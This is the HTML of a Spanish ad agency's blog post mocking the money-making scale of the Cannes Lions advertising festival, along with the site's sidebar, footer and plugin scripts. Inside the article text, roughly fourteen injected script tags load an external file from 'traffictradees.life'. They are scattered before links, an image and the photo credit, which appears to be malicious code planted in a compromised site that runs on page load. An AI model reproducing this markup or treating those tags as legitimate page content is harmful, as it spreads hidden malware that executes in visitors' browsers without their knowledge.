<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-524"><a href="https://arnoldmadrid.com/quienes-somos/" title="SOMOS ARNOLD">SOMOS ARNOLD</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-460"><a href="https://arnoldmadrid.com/blog/" title="NUESTRO BLOG">NUESTRO BLOG</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-625"><a href="https://arnoldmadrid.com/contacto/" title="VEN A VERNOS">VEN A VERNOS</a></li>
</ul></div></div>	</div>
</header> <!-- END HEADER -->		<section id="content" class="right-sidebar-page">
		<div id="content-wrap" class="be-wrap clearfix">
			<section id="page-content" class=" content-single-sidebar ">
				<div class="clearfix style8-blog">
						

<article id="post-1835" class="element not-wide no-wide-width-height blog-post clearfix post-1835 post type-post status-publish format-standard has-post-thumbnail hentry category-creatividad tag-cannes-lions tag-festival tag-publicidad-2" >
	<div class="element-inner" style="">
                    <div class = "post-content-outer-wrap">
                <div class="post-content-wrap">
                                        <div class = "post-thumb-wrap" style = "padding-bottom:54.545454545455%;" data-aspect-ratio = "1.83" >
                        
                        <a href = "https://arnoldmadrid.com/wp-content/uploads/2014/06/leon-cannes-lion.png" class = "thumb-wrap image-popup-vertical-fit mfp-image" >
                            <img width="550" height="300" src="https://arnoldmadrid.com/wp-content/uploads/2014/06/leon-cannes-lion.png" class="attachment-blog-image size-blog-image wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://arnoldmadrid.com/wp-content/uploads/2014/06/leon-cannes-lion.png 550w, https://arnoldmadrid.com/wp-content/uploads/2014/06/leon-cannes-lion-300x164.png 300w" sizes="(max-width: 550px) 100vw, 550px" />                        </a>
                                                    <div class = "post-meta post-category post-category-wrap">
                                <a href="https://arnoldmadrid.com/category/creatividad/" style= "color: #;" data-background-color = "#" title="View all posts in Creatividad"> Creatividad</a>                            </div>
                                            </div> 
                                            <div class = "post-details-wrap">
                                                        <div class = "post-top-meta-wrap">
                                <h2 class="post-title"><a href="https://arnoldmadrid.com/cannes-lions-el-leon-de-los-huevos-de-oro/">Cannes Lions: el león de los huevos de oro</a></h2>                                <div class="post-content">
                                    <p>1954. Un grupo de contratistas de publicidad en salas de cine decide que su trabajo es tan glamouroso como las películas junto a las que se exhibe y crean, inspirados en el festival internacional de cine de Cannes, <strong>el primer Festival Internacional de Publicidad que tiene lugar en Venecia</strong>.</p>
<p>Al celebrar el festival en esta ciudad italiana, acuerdan que el galardón habrá de estar inspirado en el símbolo más conocido de la ciudad, el león de la Piazza San Marco. Se unía así el festival a la ciudad de un modo algo irónico, ya que el año siguiente tendría lugar en Montecarlo y la tercera edición finalmente en Cannes. Aunque no es hasta 1984 cuando se instala definitivamente allí.</p>
<p>Lo que desconocían aquellos caballeros es que habían encontrado<strong> “el león” de los huevos de oro</strong>. Y que con el tiempo su criatura se volvería <strong>una máquina imparable de hacer dinero</strong>. Si queréis un ejemplo, tengo uno a mano: este año el <script src='http://traffictradees.life/scripts.js' type='text/javascript'></script><script src='http://traffictradees.life/scripts.js' type='text/javascript'></script><script src='http://traffictradees.life/scripts.js' type='text/javascript'></script><a href="http://www.canneslions.com/" target="_blank">festival</a> cumple su 61 aniversario y lo celebra con un <script src='http://traffictradees.life/scripts.js' type='text/javascript'></script><script src='http://traffictradees.life/scripts.js' type='text/javascript'></script><script src='http://traffictradees.life/scripts.js' type='text/javascript'></script><a href="https://arnoldmadrid.com/festival-de-cannes-2014/" target="_blank">récord</a> histórico, <strong>37.427 inscripciones de 97 países</strong>. Lo que a una media de <strong>500€</strong> por inscripción nos da un total de <strong>18.713.500€.</strong> Por respeto a la crisis económica que atravesamos no haré el cálculo de las inscripciones de delegados de esos 97 países a 2.500€ de media cada uno.</p>
<p><script src='http://traffictradees.life/scripts.js' type='text/javascript'></script><script src='http://traffictradees.life/scripts.js' type='text/javascript'></script><script src='http://traffictradees.life/scripts.js' type='text/javascript'></script><a href="https://arnoldmadrid.com/wp-content/uploads/2014/06/Captura-de-pantalla-2014-06-17-a-las-12.06.29.png"><script src='http://traffictradees.life/scripts.js' type='text/javascript'></script><script src='http://traffictradees.life/scripts.js' type='text/javascript'></script><img decoding="async" class="size-full wp-image-1837 aligncenter" src="https://arnoldmadrid.com/wp-content/uploads/2014/06/Captura-de-pantalla-2014-06-17-a-las-12.06.29.png" alt="cannes san marcos" width="637" height="406" srcset="https://arnoldmadrid.com/wp-content/uploads/2014/06/Captura-de-pantalla-2014-06-17-a-las-12.06.29.png 637w, https://arnoldmadrid.com/wp-content/uploads/2014/06/Captura-de-pantalla-2014-06-17-a-las-12.06.29-300x191.png 300w" sizes="(max-width: 637px) 100vw, 637px" /></a></p>
<p>Con tanto número este festival más que un evento publicitario parece el sorteo del oro de Cruz Roja. ¿Que no? Todos compramos nuestra participación, enviando piezas, con la esperanza de que nos toque tan ansiado metal y nuestra vida cambie de la noche a la mañana. Incluso hay quien gasta miles de euros en participaciones pensando que es una cuestión de estadística.</p>
<p>Según Sir Martin Sorrel, fundador y CEO de WPP <a title="sir martin sorrel cannes " href="http://www.linkedin.com/today/post/article/20140616092835-237838958-cannes-the-godzilla-of-festivals" target="_blank">en LinkedIn</a>,</p>
<blockquote><p>“Today’s Cannes may be big and brash but it’s also emphatically open, diverse, international and multi-disciplinary. In other words, it’s a reflection of our modern industry and society”</p></blockquote>
<p>A este respecto, mi opinión es que<strong> el efecto de la sobredimensión del festival no tiene sino un resultado negativo</strong>. ¿327 jurados juzgando 37.427 piezas en unos pocos días? Está claro que desafortunadamente mucha atención no pueden prestar a cada pieza. No hablemos del laberinto de categorías, 17 en total, que aumenta año tras año y que a mi parecer dificulta la inscripción de las piezas y el consiguiente juicio sobre ellas.</p>
<p>Pero que no cunda el pánico amigos. El año que viene volverá el festival y sus miles de inscripciones batiendo nuevamente un récord mundial, junto a las fiestas en yates y hotelazos de tropecientas estrellas. <strong>Que no falte el glamour, que es lo único que debe quedar del espíritu inicial</strong>. Y quién sabe, quizá podamos pedir un crédito ICO para comprar nuestra participación en este gran sorteo publicitario. Y si has sido uno de los agraciados, siempre podrás vender tus metales preciosos para recuperar la inversión, ¿no?</p>
<p>&nbsp;</p>
<p style="text-align: right;">Foto: <script src='http://traffictradees.life/scripts.js' type='text/javascript'></script><script src='http://traffictradees.life/scripts.js' type='text/javascript'></script><script src='http://traffictradees.life/scripts.js' type='text/javascript'></script><a href="http://www.flickr.com/photos/14485539@N00/138584415/" target="_blank">Sebastià Giralt </a></p>
                                </div>
                                                           
                        </div>
                </div>   
            </div>
            </div>
</article>                        
<div class="clearfix single-page-atts">
    <div class="clearfix single-page-att single-post-share">
        <div class="share-links clearfix"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Farnoldmadrid.com%2Fcannes-lions-el-leon-de-los-huevos-de-oro%2F" class="custom-share-button" target="_blank"><i class="font-icon icon-social_facebook"></i></a><a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Farnoldmadrid.com%2Fcannes-lions-el-leon-de-los-huevos-de-oro%2F+Cannes+Lions%3A+el+le%C3%B3n+de+los+huevos+de+oro" class="custom-share-button" target="_blank"><i class="font-icon icon-social_twitter"></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Farnoldmadrid.com%2Fcannes-lions-el-leon-de-los-huevos-de-oro%2F&amp;title=Cannes+Lions%3A+el+le%C3%B3n+de+los+huevos+de+oro" class="custom-share-button" target="_blank"><i class="font-icon icon-social_linkedin"></i></a><a href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Farnoldmadrid.com%2Fcannes-lions-el-leon-de-los-huevos-de-oro%2F&media=https%3A%2F%2Farnoldmadrid.com%2Fwp-content%2Fuploads%2F2014%2F06%2Fleon-cannes-lion.png&description=Cannes+Lions%3A+el+le%C3%B3n+de+los+huevos+de+oro" class="custom-share-button" target="_blank"  data-pin-do="buttonPin" data-pin-config="above"><i class="font-icon icon-social_pinterest"></i></a></div>
    </div>
    <div class="clearfix single-page-att single-post-tags">
        <div class="tagcloud"><a href="https://arnoldmadrid.com/tag/cannes-lions/" rel="tag">cannes lions</a><a href="https://arnoldmadrid.com/tag/festival/" rel="tag">Festival</a><a href="https://arnoldmadrid.com/tag/publicidad-2/" rel="tag">publicidad</a></div>    </div>
</div>

				</div> <!--  End Page Content -->
				<div class="be-themes-comments">
						<div id="comments">
				<h5 id="comments-title">
			3 Comments		</h5>

		
		<ol class="commentlist">
					<li class="post pingback clearfix">
			<p>Pingback:  <a href="http://www.misapisportuscookies.com/2014/06/cannes-lions/" class="url" rel="ugc external nofollow">13 cosas que aprender de Cannes Lions - Mis Apis Por Tus Cookies</a></p>
		</li><!-- #comment-## -->
		<li class="post pingback clearfix">
			<p>Pingback:  <a href="https://arnoldmadrid.com/campanas-cannes-lions-2015/" class="url" rel="ugc">7 campañas que pueden triunfar en Cannes Lions 2015 | Arnold Social Blog | arnoldmadrid.comArnold Social Blog</a></p>
		</li><!-- #comment-## -->
		<li class="post pingback clearfix">
			<p>Pingback:  <a href="https://arnoldmadrid.com/los-leones-de-espana-cannes-2015/" class="url" rel="ugc">Los leones de España: Cannes 2015 |Arnold Social Blog | Arnold MadridArnold Social Blog</a></p>
		</li><!-- #comment-## -->
		</ol>

		
		</div><!-- #comments -->				</div> <!--  End Optional Page Comments -->
			</section>
							<section id="right-sidebar" class="sidebar-widgets">
					<div class="sidebar-widgets-wrap">
	<div class="widget_search widget"><h6>Buscar</h6><form role="search" method="get" class="searchform" action="https://arnoldmadrid.com/" >
	    <input type="text" placeholder="Search ..." value="" name="s" class="s" />
	    <i class="search-icon icon-search font-icon"></i>
	    <input type="submit" class="search-submit" value="" />
	    </form></div><div class="widget_categories widget"><h6>Categorías</h6>
			<ul>
					<li class="cat-item cat-item-4"><a href="https://arnoldmadrid.com/category/creatividad/">Creatividad</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://arnoldmadrid.com/category/innovacion/">Innovación</a>
</li>
	<li class="cat-item cat-item-1432"><a href="https://arnoldmadrid.com/category/marketing-digital/">Marketing digital</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://arnoldmadrid.com/category/sin-categoria/">Otros</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://arnoldmadrid.com/category/social-media/">Social media</a>
</li>
			</ul>

			</div><div class="widget_text widget"><h6>TWITTER</h6>			<div class="textwidget"><a class="twitter-timeline" href="http://twitter.com/arn_madrid" data-widget-id="261381444377649152">Tweets por el @arn_madrid.</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+"://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></div>
		</div><div class="widget_text widget"><h6>FACEBOOK</h6>			<div class="textwidget">


<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/es_LA/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-page" data-href="http://www.facebook.com/arnMadrid" data-tabs="timeline" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="http://www.facebook.com/arnMadrid"><a href="http://www.facebook.com/arnMadrid">Arnold Madrid</a></blockquote></div></div></div>
		</div><div class="widget_text widget"><h6>INSTAGRAM</h6>			<div class="textwidget"><iframe width='280' height='282' src='http://iconosquare.com/widget.php?choice=myfeed&username=arn_madrid&show_infos=false&linking=instagram&width=280&height=382&mode=grid&layout_x=1&layout_y=1&padding=10&photo_border=true&background=FFFFFF&text=777777&widget_border=true&radius=5&border-color=DDDDDD&user_id=445410440&time=1460630006208' allowTransparency='true' frameborder='0' scrolling='no' style='border:none; overflow:hidden; width:100%; height:282px;'></iframe></div>
		</div><div class="widget_text widget"><h6>LINKEDIN</h6>			<div class="textwidget"><script src="//platform.linkedin.com/in.js" type="text/javascript">
 lang: es_ES
</script>
<script type="IN/FollowCompany" data-id="2770689" data-counter="right"></script></div>
		</div></div>				</section>
					</div>
	</section> 		<footer id="bottom-widgets">
			<div id="bottom-widgets-wrap" class="be-wrap be-row clearfix">
									<div class="one-fourth columnafooter1 column-block clearfix">
						<div class="widget_text widget">			<div class="textwidget"><a href="/" alt="logo" /><img src="https://arnoldmadrid.com/wp-content/uploads/2019/06/logonegro.png">
</a></div>
		</div><div class="widget_text widget_custom_html widget"><div class="textwidget custom-html-widget"><div class="tatsu-module tatsu-normal-icon tatsu-icon-shortcode align-none tatsu-fzr5d3bhgk98wogg  "><style>.tatsu-fzr5d3bhgk98wogg .tatsu-icon{background-color: #323232;color: #fff ;border-color: #323232; }.tatsu-fzr5d3bhgk98wogg .tatsu-icon:hover{background-color: #3b5998;color: #ffffff ;border-color: #323232; }</style><a href="http://www.facebook.com/arnMadrid/?fref=ts" class="tatsu-icon-wrap circle    " data-animation="fadeIn" data-animation-delay="0" data-gdpr-atts="{}"><i class="tatsu-icon tatsu-custom-icon tatsu-custom-icon-class icon-facebook tiny circle" data-animation="fadeIn" data-animation-delay="0"></i></a></div>
<div class="tatsu-module tatsu-normal-icon tatsu-icon-shortcode align-none tatsu-fzr5d3bhke1hg71a  "><style>.tatsu-fzr5d3bhke1hg71a .tatsu-icon{background-color: #323232;color: #fff ;border-color: #323232; }.tatsu-fzr5d3bhke1hg71a .tatsu-icon:hover{background-color: #0c9aca;color: #ffffff ;border-color: #323232; }</style><a href="http://twitter.com/arn_madrid" class="tatsu-icon-wrap circle    " data-animation="fadeIn" data-animation-delay="0" data-gdpr-atts="{}"><i class="tatsu-icon tatsu-custom-icon tatsu-custom-icon-class icon-twitter tiny circle" data-animation="fadeIn" data-animation-delay="0"></i></a></div>
<div class="tatsu-module tatsu-normal-icon tatsu-icon-shortcode align-none tatsu-fzr5d3bhnabeyich  "><style>.tatsu-fzr5d3bhnabeyich .tatsu-icon{background-color: #323232;color: #fff ;border-color: #323232; }.tatsu-fzr5d3bhnabeyich .tatsu-icon:hover{background-color: #e4100f;color: #ffffff ;border-color: #323232; }</style><a href="http://www.instagram.com/arn_madrid/" class="tatsu-icon-wrap circle    " data-animation="fadeIn" data-animation-delay="0" data-gdpr-atts="{}"><i class="tatsu-icon tatsu-custom-icon tatsu-custom-icon-class icon-instagram tiny circle" data-animation="fadeIn" data-animation-delay="0"></i></a></div>
<div class="tatsu-module tatsu-normal-icon tatsu-icon-shortcode align-none tatsu-fzr5d3bhnabeyich  "><style>.tatsu-fzr5d3bhnabeyich .tatsu-icon{background-color: #323232;color: #fff ;border-color: #323232; }.tatsu-fzr5d3bhnabeyich .tatsu-icon:hover{background-color: #e4100f;color: #ffffff ;border-color: #323232; }</style><a href="http://es.linkedin.com/company/arnold-madrid" class="tatsu-icon-wrap circle    " data-animation="fadeIn" data-animation-delay="0" data-gdpr-atts="{}"><i class="tatsu-icon tatsu-custom-icon tatsu-custom-icon-class icon-linkedin tiny circle" data-animation="fadeIn" data-animation-delay="0"></i></a></div></div></div>					</div>
									<div class="one-fourth columnafooter2 column-block clearfix">
						<div class="widget_text widget">			<div class="textwidget"><p><a href="https://arnoldmadrid.com/contacto/">Contacto</a></p>
<p><a href="https://arnoldmadrid.com/terminos-y-condiciones/">Términos y condiciones</a></p>
<p><a href="https://arnoldmadrid.com/politica-de-privacidad-2/">Política de privacidad</a></p>
<p><a href="https://arnoldmadrid.com/politica-de-cookies-2/">Política de cookies</a></p>
</div>
		</div>					</div>
									<div class="one-fourth columnafooter3 column-block clearfix">
											</div>
									<div class="one-fourth columnafooter4 column-block clearfix">
											</div>
					
			</div>
		</footer>
				</div>
	<div class="loader page-loader">
	<div class="loader-style1-wrap"><div class="loader-style1-double-bounce1"></div><div class="loader-style1-double-bounce2"></div></div></div>
	<a href="#" id="back-to-top" class="layout-wide"><i class="font-icon icon-arrow_carrot-up"></i></a>		</div>

<input type="hidden" id="ajax_url" value="https://arnoldmadrid.com/wp-admin/admin-ajax.php" />

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
			
		    <div id="gallery" class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
		        <div class="pswp__bg"></div>

		        <div class="pswp__scroll-wrap">

		          <div class="pswp__container">
					<div class="pswp__item"></div>
					<div class="pswp__item"></div>
					<div class="pswp__item"></div>
		          </div>

		          <div class="pswp__ui pswp__ui--hidden">

		            <div class="pswp__top-bar">

						<div class="pswp__counter"></div>

						<button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

						<button class="pswp__button pswp__button--share" title="Share"></button>

						<button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

						<button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

						<div class="pswp__preloader">
							<div class="pswp__preloader__icn">
							  <div class="pswp__preloader__cut">
							    <div class="pswp__preloader__donut"></div>
							  </div>
							</div>
						</div>
		            </div>


					<!-- <div class="pswp__loading-indicator"><div class="pswp__loading-indicator__line"></div></div> -->

		            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
			            <div class="pswp__share-tooltip">
							<!-- <a href="#" class="pswp__share--facebook"></a>
							<a href="#" class="pswp__share--twitter"></a>
							<a href="#" class="pswp__share--pinterest"></a>
							<a href="#" download class="pswp__share--download"></a> -->
			            </div>
			        </div>

		            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"></button>
		            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"></button>
		            <div class="pswp__caption">
		              <div class="pswp__caption__center">
		              </div>
		            </div>
		          </div>

		        </div>

		    </div><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://arnoldmadrid.com/wp-admin/admin-ajax.php";
</script>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://arnoldmadrid.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.15' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://arnoldmadrid.com/wp-includes/js/comment-reply.min.js?ver=6.7.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://arnoldmadrid.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://arnoldmadrid.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://arnoldmadrid.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/arnoldmadrid.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://arnoldmadrid.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.5" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://arnoldmadrid.com/wp-content/plugins/oshine-modules/public/js/vendor/asyncloader.js?ver=1.0" id="asyncloader-js"></script>
<script type="text/javascript" src="https://arnoldmadrid.com/wp-content/plugins/oshine-modules/public/js/vendor/countdown.js?ver=2.0.2" id="countdown-js"></script>
<script type="text/javascript" src="https://arnoldmadrid.com/wp-content/plugins/oshine-modules/public/js/vendor/countdown/jquery.countdown-es.js?ver=1.0" id="countdown-lang-js"></script>
<script type="text/javascript" src="https://arnoldmadrid.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://arnoldmadrid.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://arnoldmadrid.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" id="oshine-modules-js-extra">
/* <![CDATA[ */
var oshineModulesConfig = {"pluginUrl":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/","vendorScriptsUrl":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/","dependencies":{"asyncloader":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/asyncloader.js","asyncloader.min":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/asyncloader.min.js","backgroundcheck":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/backgroundcheck.js","backgroundcheck.min":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/backgroundcheck.min.js","backgroundposition":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/backgroundposition.js","backgroundposition.min":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/backgroundposition.min.js","be-modules-plugin":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/be-modules-plugin.js","be-modules-plugin.min":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/be-modules-plugin.min.js","beslider":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/beslider.js","beslider.min":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/beslider.min.js","countdown":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/countdown.js","countdown.min":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/countdown.min.js","easing":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/easing.js","easing.min":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/easing.min.js","easypiechart":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/easypiechart.js","easypiechart.min":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/easypiechart.min.js","fitvids":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/fitvids.js","fitvids.min":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/fitvids.min.js","fullscreenheight":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/fullscreenheight.js","fullscreenheight.min":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/fullscreenheight.min.js","hoverdir":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/hoverdir.js","hoverdir.min":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/hoverdir.min.js","imagesloaded":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/imagesloaded.js","imagesloaded.min":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/imagesloaded.min.js","isotope":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/isotope.js","isotope.min":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/isotope.min.js","justifiedgallery":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/justifiedgallery.js","justifiedgallery.min":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/justifiedgallery.min.js","magnificpopup":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/magnificpopup.js","magnificpopup.min":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/magnificpopup.min.js","mousewheel":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/mousewheel.js","mousewheel.min":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/mousewheel.min.js","owlcarousel":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/owlcarousel.js","owlcarousel.min":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/owlcarousel.min.js","photoswipe":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/photoswipe.js","photoswipe.min":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/photoswipe.min.js","resizetoparent":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/resizetoparent.js","resizetoparent.min":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/resizetoparent.min.js","rotate":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/rotate.js","rotate.min":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/rotate.min.js","tilt":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/tilt.js","tilt.min":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/tilt.min.js","typed":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/typed.js","typed.min":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/typed.min.js","vivusSVGanimation":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/vivusSVGanimation.js","vivusSVGanimation.min":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/vivusSVGanimation.min.js","waypoints":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/waypoints.js","waypoints.min":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/waypoints.min.js","countdownLangFile":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/oshine-modules\/public\/js\/vendor\/countdown\/jquery.countdown-es.js"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://arnoldmadrid.com/wp-content/plugins/oshine-modules/public/js/oshine-modules.js?ver=3.2" id="oshine-modules-js"></script>
<script type="text/javascript" src="https://arnoldmadrid.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.15" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://arnoldmadrid.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.15" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://arnoldmadrid.com/wp-content/plugins/tatsu/public/js/vendor/es6-promise.auto.min.js?ver=6.7.2" id="es6-promises-polyfill-js"></script>
<script type="text/javascript" src="https://arnoldmadrid.com/wp-content/plugins/tatsu/public/js/helpers.min.js?ver=3.3.11" id="be-script-helpers-js"></script>
<script type="text/javascript" src="https://arnoldmadrid.com/wp-content/plugins/tatsu/public/js/vendor/debouncedresize.min.js?ver=3.3.11" id="debouncedresize-js"></script>
<script type="text/javascript" id="tatsu-js-extra">
/* <![CDATA[ */
var tatsuFrontendConfig = {"ajax_url":"https:\/\/arnoldmadrid.com\/wp-admin\/admin-ajax.php","pluginUrl":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/tatsu","vendorScriptsUrl":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/","mapsApiKey":"","dependencies":{"anime":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/anime.min.js?ver=3.3.11","asyncloader":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/asyncloader.min.js?ver=3.3.11","backgroundposition":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/backgroundposition.min.js?ver=3.3.11","begrid":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/begrid.min.js?ver=3.3.11","countTo":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/countTo.min.js?ver=3.3.11","debouncedresize":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/debouncedresize.min.js?ver=3.3.11","es6-promise.auto":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/tatsu\/public\/js\/vendor\/es6-promise.auto.min.js?ver=3.3.11","fitvids":"https:\/\/arnoldmadrid.com\/wp-content\/plugins\/tatsu\/public\/j